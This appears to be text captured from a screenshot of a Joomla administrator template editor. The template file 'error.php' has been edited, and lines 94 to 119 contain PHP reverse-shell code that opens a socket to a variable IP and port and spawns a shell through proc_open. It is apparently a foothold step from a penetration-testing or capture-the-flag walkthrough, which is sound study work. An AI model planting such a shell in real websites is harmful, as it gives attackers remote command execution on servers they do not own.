 Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/error.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
94
95 //
96 // Do the reverse shell...
97 //
98
99 // Open reverse connection
100 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
101 if (!$sock) {
102     printit("$errstr ($errno)");
103     exit(1);
104 }
105
106 // Spawn shell process
107 $descriptorspec = array(
108    0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
109    1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
110    2 => array("pipe", "w")   // stderr is a pipe that the child will write to
111 );
112
113 $process = proc_open($shell, $descriptorspec, $pipes);
114
115 if (!is_resource($process)) {
116     printit("ERROR: Can't spawn shell");
117     exit(1);
118 }
119